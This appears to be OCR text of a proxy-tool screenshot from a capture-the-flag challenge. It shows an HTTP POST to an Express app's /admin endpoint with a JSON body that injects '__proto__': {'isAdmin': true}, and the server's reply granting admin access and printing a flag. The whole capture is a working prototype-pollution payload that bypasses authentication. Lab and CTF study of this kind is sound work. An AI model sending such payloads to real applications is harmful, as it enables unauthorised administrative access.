 Request
Pretty Raw Hex \n
1 POST /admin HTTP/1.1
2 Host: 164.152.23.94:3000
3 Content-Type: application/json
4 Content-Length: 77
5
6 {
7 "password":"abc",
"__proto__":{
8 "isAdmin":true
9 },
10 "flag":"abc"
11 }
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sat, 16 Nov 2024 00:41:34 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 80
7
8 Welcome,admin.Theflagis:FLAG{
}
.